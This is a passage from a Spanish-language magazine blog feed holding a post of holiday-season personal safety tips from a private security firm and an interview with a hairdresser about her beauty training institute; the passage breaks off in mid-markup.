updated":{"$t":"2024-01-09T13:20:56.993-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RECOMENDACIONES DE SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s1807\/VISION4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1807\" data-original-width=\"1457\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s320\/VISION4.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPOR LAS FIESTAS Y VACACIONES\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;A pocos días de la Navidad y de Fin de año las actividades aumentan. Realizar compras en centros comerciales, viajes con los amigos, eventos sociales, transitar por hasta altas horas de la noche copan el tiempo de la mayoría. Mientras estas actividades se realizan, la delincuencia quiere hacer de las suyas, es por ello que se debe tener mayor precaución.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EVISIÓN Y ÉXITO\u003C\/b\u003E Seguridad Privada\u0026nbsp; es una empresa experta en el accionar del hampa o maleante, con este conocimiento el equipo del Sr. Julio Espínola planifican estrategias para combatirlo. Por esta razón nos envió las siguientes recomendaciones de seguridad para protegerse durante estos días de mayor ajetreo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi va a recorrer la ciudad o asistir a lugares con mucha aglomeración de personas es mejor que considere:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/s2311\/VISION5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1719\" data-original-width=\"2311\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/w640-h476\/VISION5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E– Antes de salir, \u003Cbr \/\u003Esaque de su cartera o billetera los objetos de valor.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Permanezca atento al caminar, si alguien lo siguen ingrese a un lugar público.\u003C\/p\u003E\u003Cp\u003E– No descuide su bolso, trate de tenerlo adelante y lo más cerca de usted.\u003C\/p\u003E\u003Cp\u003E– No ponga su celular a la vista de todos\u003C\/p\u003E\u003Cp\u003E– No cuente dinero en la calle.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn Centros Comerciales\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEstos lugares son los preferidos por los antisociales, siga los siguientes consejos:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Si va a realizar compras evite llevar niños, si es absolutamente necesario vaya acompañada por otro adulto que ayude a cuidarlos.\u003C\/p\u003E\u003Cp\u003E– No saque grandes fajos de dinero frente a todos, ni cuente delante de ellos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Antes de salir de casa haga grupos en fajos pequeños y cantidad mínima para que le sea más fácil al momento de pagar.\u003C\/p\u003E\u003Cp\u003E– Mientras se prueba ropa o zapatos no descuide su cartera y paquetes.\u003C\/p\u003E\u003Cp\u003E– Al pagar, no pierda de vista su tarjeta de débito o crédito, si observa que la scanean en diferentes aparados pida explicación a un superior del comercio.\u003C\/p\u003E\u003Cp\u003E– Si siente que lo observan o siguen persistentemente, ingrese a algún local donde haya poca gente y si el riesgo continúa comuníquese de inmediato con la Policía Nacional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su domicilio\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi debe dejar su casa sola por varias horas o días tome en cuenta:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Solicite un agente en Visión y Éxito Seguridad Privada, o Inscriba a su domicilio en la patrulla Comunitaria más cercana. Avise a la policía que su domicilio estará deshabitado y pídeles que estén pendientes del mismo.\u003C\/p\u003E\u003Cp\u003E– Instale un sistema de alarmas.\u003C\/p\u003E\u003Cp\u003E– Avise a un vecino de su confianza el tiempo que va a permanecer ausente.\u003C\/p\u003E\u003Cp\u003E– No publique en redes sociales que va a viajar y menos que lo hará con toda su familia\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/s2028\/VISION3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1360\" data-original-width=\"2028\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/w400-h269\/VISION3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Antes de salir verifique que todas las puertas queden cerradas.\u003C\/p\u003E\u003Cp\u003E– Deje a una persona de confianza copias de las llaves de su casa.\u003C\/p\u003E\u003Cp\u003E– Ubique la numeración y el nombre de la calle en lugar visible e iluminado, para que en caso de emergencia, los organismos de socorro (Policía, Bomberos, Cruz Roja, etc.) puedan llegar con facilidad.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su vehículo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn esta temporada de compras y regalos, el tráfico vehicular se colapsa en casi todas las calles de la ciudad. Si usted necesariamente tiene que ir en su vehículo, hágalo aplicando las medidas de seguridad:\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/s2564\/VISION6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1128\" data-original-width=\"2564\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/w640-h282\/VISION6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E-No deje en el auto el ticket que le dan al ingreso a un centro comercial, guárdelo en su cartera o billetera.\u003C\/p\u003E\u003Cp\u003E– Si no lo tiene, instale un sistema de rastreo satelital.\u003C\/p\u003E\u003Cp\u003E– Si para en un semáforo tenga los vidrios cerrados y las puertas con seguro.\u003C\/p\u003E\u003Cp\u003E– Evite circular por calles oscuras, busque vías amplias que cuenta con ojos de águila.\u003C\/p\u003E\u003Cp\u003E– No transporte a desconocidos.\u003C\/p\u003E\u003Cp\u003E– No estacione en la acera, trate de dejar su auto en un garaje.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn bares y discotecas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evite lugares alejados de la ciudad.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Prefiera reunirse en locales conocidos y de buen prestigio.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No le cuente detalles de su vida privada a una persona que acaba de conocer.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No acepte tragos de desconocidos.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No lleve grandes sumas de dinero en su bolso o muchas tarjetas de crédito.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evada portar joyas de gran valor.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Acuda en compañía de alguien conocido\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/s2211\/VISION7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"2211\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/w400-h106\/VISION7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAl tomar taxis y buses.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPara evitar ser víctimas de delitos mientras se moviliza tenga pendiente lo siguiente:\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Aborde taxis y buses seguros (los que cuentan con cámaras de vigilancia y botones de auxilio).\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Percátese de las características del chofer: corte de cabello, color de piel, ojos, tatuajes.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Tenga una ruta establecida para llegar a su destino, no se deje llevar por la que quiera el taxista.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Avísele a un familiar cuando aborde el vehículo, dele placa y tiempo estimado de llegada.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Si tiene un celular inteligente, active el sistema de rastreo satelital, en caso de emergencia le dará a la Policía una idea de donde se encuentra.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7618991799882610396\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html","title":"RECOMENDACIONES DE SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s72-c\/VISION4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4464885311928963961"},"published":{"$t":"2024-01-03T11:36:00.000-08:00"},"updated":{"$t":"2024-01-03T11:36:03.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDITORIAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"PROF. JUANA VILLALBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s2130\/juani%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1419\" data-original-width=\"2130\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s320\/juani%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EProf. Juana Villalba\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E38 AÑOS EN PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E30 AÑOS EN LA DOCENCIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa conocida estilista, Sra. Juana Villalba celebró 38 años de fundación de su “Peluquería Juani”, empezó humildemente en un pequeño salón y, poco a poco pudo expandirse con la ayuda de su familia y teniendo ya hijos pequeños a quienes cuidar y dedicar gran parte de su tiempo.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn la actualidad sus hijas están siguiendo sus pasos y con mayor preparación académica, ya que todas tienen títulos universitarios y ayudan a su madre como una extensión de sus carreras, de esta manera jerarquiza el servicio del salón y lo que hoy llamamos Centro de Formación y Capacitación Laboral Juani, en el marco de la celebración de los 30 años de existencia de este centro de enseñanza.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te decidiste por esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EViendo a mi hermana Dani que es pionera en la peluquería en el Alto Paraná, me llegué a encariñar y abrazar la profesión, incluso aprendí con ella y trabajé en su salón desde 1985, luego abrí mi pequeño salón en el año 1991.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/s1844\/juani%203.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1391\" data-original-width=\"1844\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/w400-h301\/juani%203.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBrindis de aniversario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Costó mucho al principio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESii, costó muchisimo porque yo era solita, además soy autodidacta. Presto mucha atención cuando la persona hace el trabajo y rescato lo que más me gusta y factible de hacer.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuándo inició Instituto Juani?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi primera resolución conseguí en 1993 con Instituto Juani, empecé con 15 alumnas, ellas fueron la primera promoción.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/s1705\/juani%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1705\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/w400-h283\/juani%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Han pasado muchas personas por tu manos?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETengo la gran satisfacción de decir que han pasado muchas personas por mi Instituto y que hoy son profesionales. Me alegra saber de ellas que son exitosas, hoy día están diseminada en todo el país y parte de Brasil, incluso España, todas trabajando en la profesión.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon el paso del tiempo fuiste adquiriendo mayor infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, con la ayuda de la familia, de mi marido fuimos avanzando y proyectando algo mayor. Con el correr del tiempo y cuando fueron creciendo mis hijas que siguen mis pasos, solicitamos más especialidades, hoy día el Centro de\u0026nbsp; Capacitación se ganó prestigio por su plantel de docentes.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/s1493\/juani%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1493\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/w400-h329\/juani%205.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003EA parte del curso de Peluquería, ¿Cuáles son las otras sub especialidades de la belleza capilar e integral?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos enseñanza de todo lo que concierne a un Salón de Belleza, así como Peluquería, Manicura y Pedicuro, maquillaje, colorimetría, barbería, etc. Desde el año 2022 tenemos el ITS (Instituto Técnico Superior), en este rubro tenemos Cosmiatría, único en el Alto Paraná.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Todas tus hijas están contigo en el mismo rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada una de ellas tienen sus respectivos títulos universitarios y se extienden al campo de la diversidad de trabajos en peluquería y belleza integral asociando de esta forma\u0026nbsp; sus conocimientos en favor del alumnado.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/s2387\/juani%204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2387\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/w400-h258\/juani%204.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Cómo es Juani como profesora?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn todos los aspectos de mi vida, me gusta hacer bien el trabajo y que la persona salga satisfecha con el resultado. Soy muy celosa por lo que hago y por las otras especialidades para que sigan mi misma enseñanza, de tal forma que la gente salga satisfecha por el aprendizaje recibido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EActualmente, ¿con cuántos alumnos cuenta la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos 270 alumnos en las diferentes especialidades.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s4496\/DSC_1440.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" 